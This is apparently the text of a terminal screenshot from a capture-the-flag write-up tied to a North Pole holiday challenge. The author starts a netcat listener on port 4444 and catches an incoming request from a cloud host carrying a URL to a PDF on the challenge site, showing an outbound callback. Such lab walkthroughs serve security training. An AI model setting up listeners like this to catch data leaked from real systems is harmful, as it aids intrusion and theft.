 root@do:/var/www# nc -lvp 4444
listening on [any] 4444 ...
connect to [107.170.79.15] from 225.118.185.35.bc.googleusercontent.com [35.185.
118.225] 49758
GET /?http://eaas.northpolechristmastown.com/xMk7H1NypzAqYoKw/greatbook6.pdf HTT
P/1.1
Host: do.ropnop.com:4444
Connection: Keep-Alive
^C
root@do:/var/www#